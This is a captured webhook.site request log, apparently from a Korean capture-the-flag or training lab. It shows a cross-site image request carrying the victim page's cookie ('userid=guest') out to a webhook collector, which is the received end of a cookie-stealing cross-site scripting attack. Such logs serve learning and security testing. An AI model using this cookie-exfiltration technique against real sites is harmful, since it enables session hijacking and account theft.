 Request Details Permalink Raw content Copy as
GET https://webhook.site/39cdd736-37d4-4f47-8503-cfe16200b35d?cookie=userid=guest
Host 116.121.173.78 Whois Shodan Netify Censys
Date 2023.10.27. 오후 7:10:16 (몇 초 전)
Size 0 bytes
ID 58c2b670-0368-4099-9d33-3b30404faa7f
Files
Query strings
cookie userid=guest
Headers
connection close
accept-language ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
accept-encoding gzip, deflate, br
referer http://2023whs.arang.kr:9001/
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site cross-site
accept image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
sec-ch-ua-platform "Windows"
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ...
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
host webhook.site
content-length
content-type
Form values
(empty)